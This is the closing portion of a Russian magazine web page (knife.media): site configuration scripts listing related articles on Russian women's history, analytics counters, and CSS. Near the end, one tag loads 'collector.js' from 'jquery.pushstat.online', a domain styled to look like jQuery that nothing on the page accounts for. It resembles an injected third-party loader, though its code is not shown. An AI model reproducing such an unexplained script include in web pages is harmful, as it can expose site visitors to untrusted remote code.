\u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"135071","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"svetlana-voroshilova","editor":"artem-chapaev","category":"longreads","tags":"women:history:profession:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0411\u0430\u0431\u044c\u044f \u0434\u043e\u0440\u043e\u0433\u0430&raquo;: <em>\u043a\u0430\u043a \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u0432\u0430\u043b\u0438 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u0435\u0442\u044b \u0438\u00a0\u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u043b\u0438 \u0441\u0435\u0431\u044f \u0432\u00a0\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435<\/em>","link":"\/russian-herstory\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/ZHenskaya-istoriya-glav-360x270.jpg"},{"title":"\u0418\u0437&nbsp;\u0440\u0430\u0431\u043e\u0447\u0435\u0439 \u0415\u0432\u0440\u043e\u043f\u044b \u0432&nbsp;\u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u043e\u043d\u043d\u0443\u044e \u0420\u043e\u0441\u0441\u0438\u044e \u0438&nbsp;\u043e\u0431\u0440\u0430\u0442\u043d\u043e: <em>\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041a\u043e\u043b\u043b\u043e\u043d\u0442\u0430\u0439 \u043a\u0430\u043a \u043f\u043e\u043b\u0438\u0442\u0438\u043a<\/em>","link":"\/kollontai-revolution\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Revolyucziya-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0442\u0440\u0435\u0445 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0439: <em>\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041a\u043e\u043b\u043b\u043e\u043d\u0442\u0430\u0439 \u0438\u00a0\u0434\u0435\u0431\u0430\u0442\u044b \u043e\u00a0\u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u0438<\/em>","link":"\/kollontai-feminist\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Kollontaj-glav-360x270.jpg"},{"title":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u0416\u0443\u043a\u043e\u0432\u0430 \u0438&nbsp;\u0437\u0432\u0435\u0437\u0434\u0430 \u0420\u043e\u0437\u0430\u043d\u043e\u0432\u043e\u0439: <em>\u043a\u0430\u043a \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u044b \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0430\u043c\u0438\u00a0\u2014 \u0438\u00a0\u043d\u0430\u043e\u0431\u043e\u0440\u043e\u0442<\/em>","link":"\/artists-writers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Hudozhniczy-glav-360x270.jpg"},{"title":"\u041c\u0443\u0447\u0435\u043d\u0438\u0446\u0430 \u0437\u0430&nbsp;\u0441\u0442\u0430\u0440\u0443\u044e \u0432\u0435\u0440\u0443: <em>\u0431\u043e\u044f\u0440\u044b\u043d\u044f \u041c\u043e\u0440\u043e\u0437\u043e\u0432\u0430 \u0437\u0430\u00a0\u043f\u0440\u0435\u0434\u0435\u043b\u0430\u043c\u0438 \u043a\u0430\u0440\u0442\u0438\u043d\u044b \u0421\u0443\u0440\u0438\u043a\u043e\u0432\u0430<\/em>","link":"\/boyarynya-morozova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Boyarynya-Morozova-glav-360x270.jpg"},{"title":"\u0412\u0435\u043b\u0438\u043a\u0430\u044f \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0430\u044f \u043b\u0435\u0434\u0438 \u0411\u043e\u043c\u0431\u0435\u044f. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u041c\u0430\u0433\u0434\u044b \u041d\u0430\u0445\u043c\u0430\u043d-\u0410\u0447\u0430\u0440\u0438\u0438\u00a0\u2014 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439, \u043d\u0435\u043c\u0435\u0446\u043a\u043e\u0439, \u0448\u0432\u0435\u0439\u0446\u0430\u0440\u0441\u043a\u043e\u0439, \u0435\u0432\u0440\u0435\u0439\u0441\u043a\u043e\u0439 \u0438\u00a0\u0438\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u0439 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u044b<\/em>","link":"\/magda-nachman\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Magda-Nahman-glav-360x270.jpg"},{"title":"\u0421\u043e\u0431\u043b\u0430\u0437\u043d\u0435\u043d\u0438\u0435 \u043a\u0430\u043a \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f. <em>\u041a\u0430\u043a \u0436\u0438\u043b\u0438 \u0430\u043d\u0442\u0438\u0447\u043d\u044b\u0435 \u0433\u0435\u0442\u0435\u0440\u044b \u0438\u00a0\u043a\u0442\u043e \u043d\u0430\u043f\u0438\u0441\u0430\u043b \u0434\u043b\u044f \u043d\u0438\u0445 \u0443\u0447\u0435\u0431\u043d\u0438\u043a \u043f\u043e\u00a0\u0441\u043e\u0431\u043b\u0430\u0437\u043d\u0435\u043d\u0438\u044e<\/em>","link":"\/hetaira-life\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Getery-glav-360x270.jpg"},{"title":"\u0421\u043a\u0430\u0437\u043a\u0438 \u0410\u043d\u0434\u0435\u0440\u0441\u0435\u043d\u0430 \u0438&nbsp;\u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u043e\u043d\u0435\u0440\u043e\u0432. <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0436\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438<\/em>","link":"\/women-publishing\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Artel-glav-360x270.jpg"},{"title":"&laquo;\u0420\u0430\u0431\u044b\u043d\u0438&raquo; \u0434\u043b\u044f \u0440\u043e\u0434\u043e\u0432\u0441\u043f\u043e\u043c\u043e\u0436\u0435\u043d\u0438\u044f. <em>\u041a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u0434\u043e\u0443\u043b\u044b \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0440\u043e\u0436\u0435\u043d\u0438\u0446\u0430\u043c \u0440\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u0441\u044f \u043e\u0442\u00a0\u0431\u0440\u0435\u043c\u0435\u043d\u0438<\/em>","link":"\/douls-in-russia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Douly-glav-360x270.jpg"},{"title":"&laquo;\u0413\u0440\u0430\u0436\u0434\u0430\u043d\u043a\u0438, \u0442\u0440\u0435\u0431\u0443\u0439\u0442\u0435!&raquo; <em>\u041a\u0430\u043a \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438 \u0431\u043e\u0440\u043e\u043b\u0438\u0441\u044c \u0437\u0430\u00a0\u043f\u0440\u0430\u0432\u043e \u0433\u043e\u043b\u043e\u0441\u0430<\/em>","link":"\/citizens-demand\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/ZHenshhiny-glav-360x270.jpg"},{"title":"&laquo;\u0421\u0442\u0430\u043d\u0435\u043c \u043f\u043e&nbsp;\u043a\u043e\u043b\u0435\u043d\u043e \u0432&nbsp;\u043a\u0440\u043e\u0432\u0438 \u0438&nbsp;\u0432\u0441\u0435\u0445 \u043f\u0435\u0440\u0435\u0431\u044c\u0435\u043c&raquo;. <em>\u041a\u0430\u043a \u0440\u0443\u0441\u0441\u043a\u0438\u0435 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0431\u0443\u043d\u0442\u043e\u0432\u0430\u043b\u0438 \u0432\u00a0\u0433\u043e\u0434\u044b \u041f\u0435\u0440\u0432\u043e\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0432\u043e\u0439\u043d\u044b<\/em>","link":"\/women-riots\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/11\/Bunty-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0435\u0442, \u043d\u0435&nbsp;\u0441\u0430\u0434\u0438\u0442\u0435\u0441\u044c \u043d\u0430&nbsp;\u044d\u0442\u043e \u043a\u0440\u0435\u0441\u043b\u043e, \u044d\u0442\u043e \u041f\u0443\u0448\u043a\u0438\u043d\u0430&raquo;. <em>\u0416\u0438\u0437\u043d\u044c \u0438\u00a0\u0441\u043c\u0435\u0440\u0442\u044c \u0440\u0443\u0441\u0441\u043a\u0438\u0445 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u044b\u0445 \u0441\u0430\u043b\u043e\u043d\u043e\u0432<\/em>","link":"\/literary-salon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Literaturnye-salony-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u043f\u0443\u0449\u0430\u0442\u044c! <em>\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u043e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u0435\u0442\u043e\u0432 \u043d\u0430\u00a0\u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044e \u0434\u043b\u044f \u0436\u0435\u043d\u0449\u0438\u043d<\/em>","link":"\/forbidden-job\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/01\/Professii-glav-360x270.jpg"},{"title":"\u0414\u0435\u0432\u044f\u043d\u043e\u0441\u0442\u043e \u0434\u0435\u0432\u044f\u0442\u044c \u043d\u043e\u0447\u043d\u044b\u0445 \u0432\u0435\u0434\u044c\u043c. <em>\u0416\u0435\u043d\u0441\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0430\u0432\u0438\u0430\u0446\u0438\u0438 \u0438\u00a0\u043a\u043e\u0441\u043c\u043e\u043d\u0430\u0432\u0442\u0438\u043a\u0438<\/em>","link":"\/night-witches\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Avicziya-glav-360x270.jpg"},{"title":"\u041c\u043e\u0440\u0441\u043a\u0438\u0435 \u0438&nbsp;\u043f\u043e\u043b\u044f\u0440\u043d\u044b\u0435 \u0432\u043e\u043b\u0447\u0438\u0446\u044b. <em>\u041a\u0430\u043a \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u043e\u0441\u0432\u0430\u0438\u0432\u0430\u044e\u0442 \u043e\u043a\u0435\u0430\u043d\u044b, \u0410\u0440\u043a\u0442\u0438\u043a\u0443 \u0438\u00a0\u0410\u043d\u0442\u0430\u0440\u043a\u0442\u0438\u043a\u0443<\/em>","link":"\/sea-women\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Volchiczy-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"4d9c298acc","time":"1768974095","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
